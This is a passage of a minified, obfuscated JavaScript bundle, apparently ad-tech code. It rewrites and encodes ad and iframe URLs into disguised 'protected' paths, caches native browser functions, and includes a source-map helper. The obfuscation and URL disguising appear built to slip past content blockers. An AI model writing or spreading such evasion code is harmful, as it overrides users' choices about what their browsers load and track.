F=A[e(1653)];F[e(1984)]("?")&&(F=F[e(2865)](1)),F&&(A[e(1653)]=encodeURIComponent(F)+"="+M),T(h)&&(t[e(2090)]={...t[e(2090)],configIndex:h[e(1664)]}),t[e(2090)]&&A[e(794)][e(389)](E,JSON[e(3136)](t[e(2090)]));const H=A[e(1336)];let D;if(A[e(1336)]="","v7"===h[e(2959)]||"v8"===h[e(2959)]){let t,n;void 0===h[e(3168)]&&h[e(2689)]?(A[e(794)][e(389)](S,e(2952)),n=Math[e(982)](d.xm[e(2232)]*Math[e(1654)]())[e(2670)](),t=""[e(2706)](Math[e(982)](1e3*Math[e(1654)]()),"/")[e(2706)](Math[e(982)](1e3*Math[e(1654)]()),"/")[e(2706)](Math[e(982)](1e3*Math[e(1654)]()))):(n=(0,d.Y_)(h[e(3168)])[e(2670)](),t=z(A[e(1546)],h[e(1436)]));const r=o.A[e(1581)](A[e(2721)],null!=a?a:(0,c.x)());if("v7"===h[e(2959)])D=[v,m,h[e(1436)],n,t,W,r];else{if("v8"!==h[e(2959)])throw new Error(e(3188)[e(2706)](h));D=[v,f,h[e(1436)],n,t,W,r]}}else if("v9"===h[e(2959)]){const t=z(A[e(1546)],h[e(1436)]),n=o.A[e(1581)](A[e(2721)],null!=a?a:(0,c.x)());D=[v,p,h[e(1436)],t,W,n]}else if(e(2079)===h[e(2959)]){const t=z(A[e(1546)],h[e(1436)]),n=o.A[e(1581)](A[e(2721)],null!=a?a:(0,c.x)());D=[v,g,h[e(1436)],t,W,n]}else if(e(795)===h[e(2959)]){const t=z(A[e(1546)],h[e(1436)]),n=o.A[e(1581)](A[e(2721)],null!=a?a:(0,c.x)());D=[v,b,h[e(1436)],t,W,n]}else{if(e(933)!==h[e(2959)])throw new Error(e(3188)[e(2706)](h));{const t=z(A[e(1546)],h[e(1436)]),n=o.A[e(1581)](A[e(2721)],null!=a?a:(0,c.x)());D=[v,w,h[e(1436)],t,W,n]}}return""[e(2706)](D[e(848)]("/"))[e(2706)](function(t,n){const r=e;return function(t){const e=a1r;return e(1537)===t[e(1671)]||e(1044)===t[e(1671)]||e(2325)===t[e(1671)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1806)](t[e(2721)])||!(e(1743)!==t[e(1546)]&&e(413)!==t[e(1546)]&&e(174)!==t[e(1546)]&&e(3199)!==t[e(1546)]&&e(278)!==t[e(1546)]||!t[e(1671)][e(1984)](e(529))&&!t[e(1671)][e(1984)](e(1148)))||e(3171)===n&&e(1803)===t[e(1546)]&&e(1133)===t[e(1671)]||e(3152)===t[e(1546)]&&e(1472)===t[e(1671)]||e(1717)===t[e(1546)]&&e(2585)===t[e(1671)]||e(3003)===t[e(1546)]&&e(2352)===t[e(1671)]}(t)?r(2869)[r(2706)](l.A[r(1180)]()):function(t){const e=r;return e(351)===t[e(1671)]||t[e(1671)][e(1984)](e(946))}(t)?r(1814)[r(2706)](Math[r(3211)](y)):""}(A,e(3168)in h?h[e(3168)]:void 0))+H}function j(t){const e=r;return x[e(983)][e(2518)](t)?x[e(983)]:x[e(1730)][e(2518)](t)?x[e(1730)]:x[e(2725)][e(2518)](t)?x[e(2725)]:x[e(481)][e(2518)](t)?x[e(481)]:x[e(2299)][e(2518)](t)?x[e(2299)]:x[e(964)][e(2518)](t)?x[e(964)]:null}function C(t){const e=r;if(!t)throw new Error(e(2528));const n=(t=O(t))[e(1671)][e(190)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2232)]<7)throw new Error(e(770)[e(2706)](t));const r=I(n[n[e(2232)]-1]);a=r[e(2019)],c=r[e(2090)],s={version:"v7",originalHostname:n[2],...r[e(2689)]?{randomize:r[e(2689)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(2232)]-2])}else if(o===f){if(n[e(2232)]<7)throw new Error(e(770)[e(2706)](t));const r=I(n[n[e(2232)]-1]);a=r[e(2019)],c=r[e(2090)],s={version:"v8",originalHostname:n[2],...r[e(2689)]?{randomize:r[e(2689)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=j(n[n[e(2232)]-2])}else if(o===p){if(n[e(2232)]<6)throw new Error(e(770)[e(2706)](t));const r=I(n[n[e(2232)]-1]);a=r[e(2019)],c=r[e(2090)],s={version:"v9",originalHostname:n[2]},i=j(n[n[e(2232)]-2])}else if(o===g){var l;if(n[e(2232)]<6)throw new Error(e(770)[e(2706)](t));const r=I(n[n[e(2232)]-1]);a=r[e(2019)],s={version:e(2079),originalHostname:n[2],configIndex:0},null!==(l=r[e(2090)])&&void 0!==l&&l[e(1664)]&&(s[e(1664)]=r[e(2090)][e(1664)],delete r[e(2090)][e(1664)]),c=r[e(2090)],i=j(n[n[e(2232)]-2])}else if(o===b){var u;if(n[e(2232)]<6)throw new Error(e(770)[e(2706)](t));const r=I(n[n[e(2232)]-1]);a=r[e(2019)],c=r[e(2090)],s={version:e(795),originalHostname:n[2],configIndex:0},null!==(u=r[e(2090)])&&void 0!==u&&u[e(1664)]&&(s[e(1664)]=r[e(2090)][e(1664)],delete r[e(2090)][e(1664)]),c=r[e(2090)],i=j(n[n[e(2232)]-2])}else{if(o!==w)throw new Error(e(914)[e(2706)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1671)][n(190)]("/",5),i=new URL(atob(r));if(n(780)!==i[n(327)])return;return i[n(1336)]=t[n(1336)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(933),originalHostname:r[e(1546)],isMainFrame:!0},originalUrl:r[e(2019)][e(2721)],kind:x[e(1730)]};if(n[e(2232)]<6)throw new Error(e(770)[e(2706)](t));const o=I(n[n[e(2232)]-1]);a=o[e(2019)],c=o[e(2090)],s={version:e(933),originalHostname:n[2],isMainFrame:!1},i=j(n[n[e(2232)]-2])}}if(!i)throw new Error(e(686)[e(2706)](t));if(k(t)){t[e(794)][e(275)](e(1449));for(const[n,r]of Array[e(1756)](t[e(794)][e(1430)]()))a[e(794)][e(389)](n,r)}const h=[];for(const[t,n]of a[e(794)][e(1430)]())n===M?h[e(2388)](t):h[e(2388)](t+"="+n);return a[e(1653)]=h[e(848)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2721)]+t[e(1336)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(2918)]((t=>i[e(1671)][e(1984)]("/"[e(2706)](t,"/")))))return!1;const o=i[e(1671)][e(190)]("/"),a=o[1];if([m,f][e(2518)](a)){if(o[e(2232)]<7)return!1}else if(a===p){if(o[e(2232)]<6)return!1}else if(a===g){if(o[e(2232)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2232)]<6)return!1}const c=null===(n=o[o[e(2232)]-1])||void 0===n?void 0:n[e(2764)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const Z=r(136)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(1752)==typeof t&&[n(852),n(1956),n(1990),n(2287),n(2276),n(2696),n(823)][n(2918)]((e=>t[n(1984)](e)))?new URL(t):n(1752)==typeof t&&Z?new URL(t,e):n(1752)!=typeof t||Z?O(t[n(2670)]()):t[n(1984)](n(1200))||t[n(1984)](n(2762))?new URL(t):(L(e=e||i.A[n(3151)](window)[n(2357)][n(3151)][n(3162)](window[n(2511)]))&&(e=C(e)[n(2019)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(960)](t)),i=e(2952)===n[e(794)][e(3151)](S);n[e(794)][e(275)](S);const s=n[e(794)][e(3151)](E);let a;if(s){try{a=JSON[e(436)](s)}catch(t){}n[e(794)][e(275)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1r;let n=0;for(let r=0,i=t[e(2232)];r<i;r++)n=(n<<5)-n+t[e(2739)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>a});var i=n(7401);const o=r(136)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1765)]||(s[t(1765)]=c(null)),s[t(1765)];{e||(e=window);const n=i.A[t(373)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2232)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(373)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(454),r(1467)),CSSStyleDeclaration_getPropertyValue:d(t,r(454),r(153)),CSSStyleDeclaration_setProperty:d(t,r(454),r(1129)),CSSStyleSheet_insertRule:d(t,r(919),r(3197)),CSSStyleSheet_replaceSync:d(t,r(919),r(1735)),DocumentFragment_getElementById:d(t,r(2444),r(1793)),DocumentFragment_querySelector:d(t,r(2444),r(1157)),DocumentFragment_querySelectorAll:d(t,r(2444),r(2139)),Document_cookie:u(t,r(1539),r(2716)),Document_createElement:d(t,r(1539),r(972)),Document_getElementById:d(t,r(1539),r(1793)),document_getElementById:d(t,r(2511),r(1793)),Document_getElementsByTagName:d(t,r(1539),r(1298)),Document_querySelector:d(t,r(1539),r(1157)),Document_querySelectorAll:d(t,r(1539),r(2139)),Document_getElementsByClassName:d(t,r(1539),r(2531)),Document_write:d(t,r(1539),r(1266)),Document_writeln:d(t,r(1539),r(1815)),Document_referrer:u(t,r(1539),r(2081)),Document_URL:u(t,r(1539),r(1389)),DOMParser_parseFromString:d(t,r(2947),r(2462)),Element_ariaLabel:u(t,r(865),r(1525)),Element_attributes:u(t,r(865),r(2999)),Element_classList:u(t,r(865),r(2487)),Element_className:u(t,r(865),r(1180)),Element_closest:d(t,r(865),r(1337)),Element_getAttribute:d(t,r(865),r(3169)),Element_getBoundingClientRect:d(t,r(865),r(687)),Element_getElementsByClassName:d(t,r(865),r(2531)),Element_hasAttribute:d(t,r(865),r(1113)),Element_id:u(t,r(865),"id"),Element_tagName:u(t,r(865),r(624)),Element_innerHTML:u(t,r(865),r(945)),Element_outerHTML:u(t,r(865),r(2596)),Element_insertAdjacentElement:d(t,r(865),r(3213)),Element_insertAdjacentHTML:d(t,r(865),r(556)),Element_querySelector:d(t,r(865),r(1157)),Element_querySelectorAll:d(t,r(865),r(2139)),Element_removeAttribute:d(t,r(865),r(1403)),Element_setAttribute:d(t,r(865),r(2691)),Element_setAttributeNS:d(t,r(865),r(750)),Element_setHTMLUnsafe:d(t,r(865),r(760)),Element_matches:d(t,r(865),r(2872)),Event_stopPropagation:d(t,r(2036),r(2109)),Event_stopImmediatePropagation:d(t,r(2036),r(1919)),EventTarget_addEventListener:d(t,r(2795),r(2794)),EventTarget_removeEventListener:d(t,r(2795),r(590)),Function_toString:d(t,r(863),r(2670)),History_replaceState:d(t,r(2504),r(2373)),HTMLAnchorElement_attributionSrc:u(t,r(3183),r(659)),HTMLAnchorElement_href:u(t,r(3183),r(2721)),HTMLAnchorElement_protocol:u(t,r(3183),r(327)),HTMLAnchorElement_hostname:u(t,r(3183),r(1546)),HTMLAnchorElement_port:u(t,r(3183),r(1392)),HTMLAnchorElement_pathname:u(t,r(3183),r(1671)),HTMLAnchorElement_hash:u(t,r(3183),r(1336)),HTMLAnchorElement_host:u(t,r(3183),r(1646)),HTMLAnchorElement_origin:u(t,r(3183),r(2186)),HTMLAnchorElement_ping:u(t,r(3183),r(1034)),HTMLAnchorElement_search:u(t,r(3183),r(1653)),HTMLAnchorElement_target:u(t,r(3183),r(920)),HTMLElement_dataset:u(t,r(3105),r(855)),HTMLElement_innerText:u(t,r(3105),r(2651)),HTMLElement_title:u(t,r(3105),r(3215)),HTMLElement_style:u(t,r(3105),r(583)),HTMLFormElement_action:u(t,r(3176),r(1750)),HTMLFormElement_target:u(t,r(3176),r(920)),HTMLIFrameElement_contentDocument:u(t,r(401),r(1035)),HTMLIFrameElement_contentWindow:u(t,r(401),r(2954)),HTMLIFrameElement_name:u(t,r(401),r(1831)),HTMLIFrameElement_src:u(t,r(401),r(349)),HTMLIFrameElement_srcdoc:u(t,r(401),r(2791)),HTMLImageElement_attributionSrc:u(t,r(668),r(659)),HTMLImageElement_src:u(t,r(668),r(349)),HTMLImageElement_srcset:u(t,r(668),r(2102)),HTMLLinkElement_as:u(t,r(1773),"as"),HTMLLinkElement_href:u(t,r(1773),r(2721)),HTMLLinkElement_rel:u(t,r(1773),r(3108)),HTMLScriptElement_attributionSrc:u(t,r(2310),r(659)),HTMLScriptElement_src:u(t,r(2310),r(349)),HTMLSourceElement_src:u(t,r(3051),r(349)),HTMLSourceElement_srcset:u(t,r(3051),r(2102)),HTMLVideoElement_src:u(t,r(1644),r(349)),HTMLVideoElement_poster:u(t,r(1644),r(1191)),HTMLMediaElement_src:u(t,r(2666),r(349)),HTMLMetaElement_content:u(t,r(2425),r(623)),HTMLMetaElement_httpEquiv:u(t,r(2425),r(1488)),HTMLStyleElement_insertBefore:d(t,r(1520),r(475)),IntersectionObserverEntry_boundingClientRect:u(t,r(1442),r(3143)),IntersectionObserverEntry_intersectionRatio:u(t,r(1442),r(2748)),IntersectionObserverEntry_intersectionRect:u(t,r(1442),r(1039)),JSON_parse:d(t,r(2264),r(436)),JSON_stringify:d(t,r(2264),r(3136)),MessageEvent_data:u(t,r(2542),r(2506)),MessageEvent_origin:u(t,r(2542),r(2186)),MessageEvent_source:u(t,r(2542),r(1218)),Navigator_sendBeacon:d(t,r(1974),r(1414)),Node_appendChild:d(t,r(1617),r(1957)),Node_insertBefore:d(t,r(1617),r(475)),Node_textContent:u(t,r(1617),r(2400)),Node_baseURI:u(t,r(1617),r(561)),PerformanceEntry_name:u(t,r(1042),r(1831)),PerformanceResourceTiming_transferSize:u(t,r(166),r(691)),PerformanceResourceTiming_encodedBodySize:u(t,r(166),r(1496)),Range_createContextualFragment:d(t,r(861),r(870)),RegExp_test:d(t,r(2368),r(1806)),RegExp_exec:d(t,r(2368),r(2219)),Response_url:u(t,r(1019),r(252)),SharedStorageWorklet_addModule:d(t,r(2492),r(2104)),String_matchAll:d(t,r(1231),r(1850)),String_replace:d(t,r(1231),r(2934)),Window_decodeURIComponent:d(t,r(1012),r(1856)),Window_innerWidth:u(t,r(1012),r(1076)),Window_fetch:d(t,r(1012),r(1493)),Window_fetchLater:d(t,r(1012),r(2515)),Window_frames:u(t,r(1012),r(2280)),Window_name:u(t,r(1012),r(1831)),Window_open:d(t,r(1012),r(343)),Window_postMessage:d(t,r(1012),r(801)),Window_requestAnimationFrame:d(t,r(1012),r(526)),Window_requestIdleCallback:d(t,r(1012),r(1694)),Window_setImmediate:d(t,r(1012),r(325)),Window_setInterval:d(t,r(1012),r(540)),Window_setTimeout:d(t,r(1012),r(2194)),Window_visualViewport:u(t,r(1012),r(1073)),XMLHttpRequest_open:d(t,r(1733),r(343)),XMLHttpRequest_send:d(t,r(1733),r(847)),XMLHttpRequest_responseURL:u(t,r(1733),r(1986)),XMLHttpRequest_response:u(t,r(1733),r(1084)),XMLHttpRequest_responseText:u(t,r(1733),r(416)),XMLHttpRequest_responseType:u(t,r(1733),r(3057)),XMLHttpRequest_responseXML:u(t,r(1733),r(890)),XMLHttpRequest_status:u(t,r(1733),r(572)),XMLHttpRequest_statusText:u(t,r(1733),r(1552)),FontFace:o?null:t[r(2752)],FontFace_prototype:l(t,r(2752)),Worker:o?null:t[r(1463)],Worker_prototype:l(t,r(1463))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2261)]:null===(s=t[e])||void 0===s?void 0:s[i(2261)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(212)](n.g[e][s(2261)],i);{var a;const n=s(910)===e[s(2956)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2261)];return n?t[s(2408)][s(212)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(910)===e[s(2956)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2261)][i]:s(910)===e[s(2956)]()?t[i]:s(2511)===e?null===(a=t[s(2511)])||void 0===a?void 0:a[i]:s(2264)===e?null===(c=t[s(2264)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2261)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1r;n.d(e,{A:()=>i});const i={idx:t=>Math[r(982)](Math[r(1654)]()*t),elem:function(t){const e=r;return t[this[e(2004)](t[e(2232)])]},num:function(t,e){const n=r;return Math[n(982)](Math[n(1654)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2263)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2388)](n(390)[n(1854)](this[n(2263)](0,52)));return o[n(848)]("")},className:function(){return this[r(2436)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1r;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2620)][n(2518)](e))return o=!1,o;if([n(460),n(1433),n(502),n(2283),n(2463),n(1921),n(2663),n(1098),n(591),n(1657),n(1589),n(2958),n(2563)][n(2518)](e))return o=!0,o;if(e[n(1923)](n(853))||e[n(1923)](n(143))||e[n(1984)](n(334))||e[n(1984)](n(2075))||n(1695)===e)return o=!1,o;const i=new URL(e);i[n(1646)]="0."[n(2706)](i[n(1646)]),i[n(1671)]=n(1013);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2670)](),endpoint:i[n(2186)]});try{const t=await Promise[n(2770)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3122),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1r;if(/https?:\/\/\d+\./i[e(1806)](t)){const n=new URL(t);n[e(1646)]=n[e(1646)][e(190)](".")[e(2764)](1)[e(848)]("."),t=n[e(2186)]}return t}function l(t,e){const n=a1r;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1806)](t)?(r[n(1646)]=""[n(2706)](e,".")[n(2706)](r[n(1646)][n(190)](".")[n(2764)](1)[n(848)](".")),t=r[n(2186)]):(r[n(1646)]=""[n(2706)](e,".")[n(2706)](r[n(1646)]),t=r[n(2186)]),t}function u(t){const e=a1r;if(/https?:\/\/\d+\./i[e(1806)](t)){const n=new URL(t);return Number[e(3060)](n[e(1646)][e(190)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1r;var i=n(9155),o=Object[r(2261)][r(158)],s=r(136)!=typeof Map;function a(){const t=r;this[t(1724)]=[],this[t(417)]=s?new Map:Object[t(1045)](null)}a[r(707)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2232)];o<s;o++)i[n(748)](t[o],e);return i},a[r(2261)][r(2012)]=function(){const t=r;return s?this[t(417)][t(2012)]:Object[t(932)](this[t(417)])[t(2232)]},a[r(2261)][r(748)]=function(t,e){const n=r;var a=s?t:i[n(244)](t),c=s?this[n(1618)](t):o[n(2745)](this[n(417)],a),l=this[n(1724)][n(2232)];c&&!e||this[n(1724)][n(2388)](t),c||(s?this[n(417)][n(389)](t,l):this[n(417)][a]=l)},a[r(2261)][r(1618)]=function(t){const e=r;if(s)return this[e(417)][e(1618)](t);var n=i[e(244)](t);return o[e(2745)](this[e(417)],n)},a[r(2261)][r(2497)]=function(t){const e=r;if(s){var n=this[e(417)][e(3151)](t);if(n>=0)return n}else{var a=i[e(244)](t);if(o[e(2745)](this[e(417)],a))return this[e(417)][a]}throw new Error('"'+t+e(263))},a[r(2261)].at=function(t){const e=r;if(t>=0&&t<this[e(1724)][e(2232)])return this[e(1724)][t];throw new Error(e(447)+t)},a[r(2261)][r(859)]=function(){const t=r;return this[t(1724)][t(2764)]()},e.C=a},540:(t,e,n)=>{const r=a1r;var i=n(7476);e[r(1581)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1581)](n)}while(a>0);return s},e[r(960)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2232)],d=0,h=0;do{if(e>=u)throw new Error(o(1423));if(-1===(a=i[o(960)](t[o(2739)](e++))))throw new Error(o(2592)+t[o(1854)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(994)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2262)]=e}},7476:(t,e)=>{const n=a1r;var r=n(2474)[n(190)]("");e[n(1581)]=function(t){const e=n;if(0<=t&&t<r[e(2232)])return r[t];throw new TypeError(e(2787)+t)},e[n(960)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1r;var i=n(9155);function o(){const t=a1r;this[t(1724)]=[],this[t(688)]=!0,this[t(1885)]={generatedLine:-1,generatedColumn:0}}o[r(2261)][r(2354)]=function(t,e){const n=r;this[n(1724)][n(2943)](t,e)},o[r(2261)][r(748)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1885)])[e(340)],a=o[e(340)],c=n[e(1245)],l=o[e(1245)],a>s||a==s&&l>=c||i[e(1845)](n,o)<=0?(this[e(1885)]=t,this[e(1724)][e(2388)](t)):(this[e(688)]=!1,this[e(1724)][e(2388)](t))},o[r(2261)][r(859)]=function(){const t=r;return this[t(688)]||(this[t(1724)][t(2374)](i[t(1845)]),this[t(688)]=!0),this[t(1724)]},e.P=o},241:(t,e,n)=>{const r=a1r;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1r;t||(t={}),this[e(805)]=o[e(1216)](t,e(405),null),this[e(1106)]=o[e(1216)](t,e(958),null),this[e(2328)]=o[e(1216)](t,e(917),!1),this[e(2498)]=o[e(1216)](t,e(1236),!1),this[e(268)]=new s,this[e(1331)]=new s,this[e(1886)]=new a,this[e(3010)]=null}c[r(2261)][r(1637)]=3,c[r(1317)]=function(t,e){const n=r;var i=t[n(958)],s=new c(Object[n(1225)](e||{},{file:t[n(405)],sourceRoot:i}));return t[n(2204)]((function(t){const e=n;var r={generated:{line:t[e(340)],column:t[e(1245)]}};null!=t[e(1218)]&&(r[e(1218)]=t[e(1218)],null!=i&&(r[e(1218)]=o[e(2638)](i,r[e(1218)])),r[e(2285)]={line:t[e(594)],column:t[e(3104)]},null!=t[e(1831)]&&(r[e(1831)]=t[e(1831)])),s[e(247)](r)})),t[n(2973)][n(2943)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2638)](i,e)),s[r(268)][r(1618)](a)||s[r(268)][r(748)](a);var c=t[r(2037)](e);null!=c&&s[r(1262)](e,c)})),s},c[r(2261)][r(247)]=function(t){const e=r;var n=o[e(1216)](t,e(2675)),i=o[e(1216)](t,e(2285),null),s=o[e(1216)](t,e(1218),null),a=o[e(1216)](t,e(1831),null);(this[e(2328)]||!1!==this[e(1124)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(268)][e(1618)](s)||this[e(268)][e(748)](s)),null!=a&&(a=String(a),this[e(1331)][e(1618)](a)||this[e(1331)][e(748)](a)),this[e(1886)][e(748)]({generatedLine:n[e(1120)],generatedColumn:n[e(2805)],originalLine:null!=i&&i[e(1120)],originalColumn:null!=i&&i[e(2805)],source:s,name:a}))},c[r(2261)][r(1262)]=function(t,e){const n=r;var i=t;null!=this[n(1106)]&&(i=o[n(2638)](this[n(1106)],i)),null!=e?(this[n(3010)]||(this[n(3010)]=Object[n(1045)](null)),this[n(3010)][o[n(244)](i)]=e):this[n(3010)]&&(delete this[n(3010)][o[n(244)](i)],0===Object[n(617)](this[n(3010)])[n(2232)]&&(this[n(3010)]=null))},c[r(2261)][r(1768)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(405)])throw new Error(i(2288));a=t[i(405)]}var c=this[i(1106)];null!=c&&(a=o[i(2638)](c,a));var l=new s,u=new s;this[i(1886)][i(2354)]((function(e){const r=i;if(e[r(1218)]===a&&null!=e[r(594)]){var s=t[r(1540)]({line:e[r(594)],column:e[r(3104)]});null!=s[r(1218)]&&(e[r(1218)]=s[r(1218)],null!=n&&(e[r(1218)]=o[r(848)](n,e[r(1218)])),null!=c&&(e[r(1218)]=o[r(2638)](c,e[r(1218)])),e[r(594)]=s[r(1120)],e[r(3104)]=s[r(2805)],null!=s[r(1831)]&&(e[r(1831)]=s[r(1831)]))}var d=e[r(1218)];null==d||l[r(1618)](d)||l[r(748)](d);var h=e[r(1831)];null==h||u[r(1618)](h)||u[r(748)](h)}),this),this[i(268)]=l,this[i(1331)]=u,t[i(2973)][i(2943)]((function(e){const r=i;var s=t[r(2037)](e);null!=s&&(null!=n&&(e=o[r(848)](n,e)),null!=c&&(e=o[r(2638)](c,e)),this[r(1262)](e,s))}),this)},c[r(2261)][r(1124)]=function(t,e,n,i){const o=r;if(e&&o(1867)!=typeof e[o(1120)]&&o(1867)!=typeof e[o(2805)]){var s=o(1251);if(this[o(2498)])return o(136)!=typeof console&&console[o(2220)]&&console[o(2220)](s),!1;throw new Error(s)}if((!(t&&o(1120)in t&&o(2805)in t&&t[o(1120)]>0&&t[o(2805)]>=0)||e||n||i)&&!(t&&o(1120)in t&&o(2805)in t&&e&&o(1120)in e&&o(2805)in e&&t[o(1120)]>0&&t[o(2805)]>=0&&e[o(1120)]>0&&e[o(2805)]>=0&&n)){if(s=o(352)+JSON[o(3136)]({generated:t,source:n,original:e,name:i}),this[o(2498)])return o(136)!=typeof console&&console[o(2220)]&&console[o(2220)](s),!1;throw new Error(s)}},c[r(2261)][r(1778)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1886)][t(859)](),g=0,b=p[t(2232)];g<b;g++){if(e="",(n=p[g])[t(340)]!==l)for(c=0;n[t(340)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1845)](n,p[g-1]))continue;e+=","}e+=i[t(1581)](n[t(1245)]-c),c=n[t(1245)],null!=n[t(1218)]&&(a=this[t(268)][t(2497)](n[t(1218)]),e+=i[t(1581)](a-m),m=a,e+=i[t(1581)](n[t(594)]-1-d),d=n[t(594)]-1,e+=i[t(1581)](n[t(3104)]-u),u=n[t(3104)],null!=n[t(1831)]&&(s=this[t(1331)][t(2497)](n[t(1831)]),e+=i[t(1581)](s-h),h=s)),f+=e}return f},c[r(2261)][r(1877)]=function(t,e){const n=r;return t[n(2786)]((function(t){const r=n;if(!this[r(3010)])return null;null!=e&&(t=o[r(2638)](e,t));var i=o[r(244)](t);return Object[r(2261)][r(158)][r(2745)](this[r(3010)],i)?this[r(3010)][i]:null}),this)},c[r(2261)][r(1375)]=function(){const t=r;var e={version:this[t(1637)],sources:this[t(268)][t(859)](),names:this[t(1331)][t(859)](),mappings:this[t(1778)]()};return null!=this[t(805)]&&(e[t(405)]=this[t(805)]),null!=this[t(1106)]&&(e[t(958)]=this[t(1106)]),this[t(3010)]&&(e[t(1700)]=this[t(1877)](e[t(2973)],e[t(958)])),e},c[r(2261)][r(2670)]=function(){const t=r;return JSON[t(3136)](this[t(1375)]())},e.x=c},9155:(t,e)=>{const n=a1r;e[n(1216)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2232)])return r;throw new Error('"'+e+i(803))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(923)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1737)]&&(r+=t[e(1737)]+":"),r+="//",t[e(653)]&&(r+=t[e(653)]+"@"),t[e(1646)]&&(r+=t[e(1646)]),t[e(1392)]&&(r+=":"+t[e(1392)]),t[e(391)]&&(r+=t[e(391)]),r}e[n(2876)]=o,e[n(1744)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(391)])return t;i=a[r(391)]}for(var c=e[r(2573)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2497)]("/",u))){l[r(2388)](i[r(2764)](u));break}for(l[r(2388)](i[r(2764)](u,d));d<i[r(2232)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2232)]-1;d>=0;d--)"."===(h=l[d])?l[r(434)](d,1):".."===h?m++:m>0&&(""===h?(l[r(434)](d+1,m),m=0):(l[r(434)](d,2),m--));return""===(i=l[r(848)]("/"))&&(i=c?"/":"."),a?(a[r(391)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2232)];r++)if(c[r][e(2145)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1979)]}var o=a(t);return c[e(1281)]({input:t,result:o}),c[e(2232)]>32&&c[e(220)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(391)]||"/"),a&&!a[r(1737)])return c&&(a[r(1737)]=c[r(1737)]),s(a);if(a||e[r(923)](i))return e;if(c&&!c[r(1646)]&&!c[r(391)])return c[r(1646)]=e,s(c);var u="/"===e[r(1854)](0)?e:l(t[r(2934)](/\/+$/,"")+"/"+e);return c?(c[r(391)]=u,s(c)):u}e[n(2422)]=l,e[n(848)]=u,e[n(2573)]=function(t){const e=n;return"/"===t[e(1854)](0)||r[e(1806)](t)},e[n(2638)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2934)](/\/$/,"");for(var 